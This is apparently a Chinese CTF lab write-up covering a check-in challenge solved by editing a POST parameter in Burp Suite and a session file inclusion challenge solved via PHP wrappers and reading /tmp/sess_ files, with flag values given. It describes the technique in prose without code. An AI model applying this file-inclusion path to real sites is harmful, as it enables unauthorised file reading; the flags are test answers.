





5.签到

打开靶场, 发现提交的按钮点不了

果然打开BurpSuite进行抓包, 先通过发包看返回包, 发现需要用POST请求, 且参数值为key, 第一次尝试key=flag

再根据提示, 对参数值进行修改即可得到flag

#flag{fa3f77dd58a0a8f990bb6292da75618f}









6.session文件包含

打开靶场, 用BurpSuite进行抓包, 发现返回包中有Set-Cookie参数, 再根据题目描述, 猜测存在伪协议

将得到的base64密文, 放到厨子上解密

这里我们猜测session文件在/tmp目录下, 文件格式为sess_+sessionid, 这边sessionid在返回包中有

通过cat或者tac读取flag

#flag{43306e8113f53ece238c0a124432ce19}





